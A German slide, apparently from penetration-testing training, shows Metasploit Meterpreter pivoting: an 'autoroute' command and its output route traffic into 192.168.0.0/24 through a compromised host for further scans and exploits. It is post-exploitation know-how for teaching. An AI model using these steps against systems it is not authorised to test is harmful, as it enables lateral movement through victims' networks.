

# Metasploit – Meterpreter
Opfer-Rechner als Gateway nutzen
ifconfig // Anzeigen der Opfer-Netzschnittstellen

run autoroute –s SUBNET // Automatisches Erzeugen von Routen /
				        Gateways
msf> run autoroute –s 192.168.0.0/24
[*] Adding a route to 192.168.0.0/255.255.255.0...
[+] Added route to 192.168.0.0/255.255.255.0 via 192.168.1.11
[*] Use the -p option to list all active routes
msf>run autoroute –p
Active Routing Table
====================
   Subnet             Netmask            Gateway
   ------             -------            -------
   192.168.0.0        255.255.255.0      Session 2

Zugriff auf 192.168.0.0/24 von Metasploit möglich
Port-Scans, Exploits etc.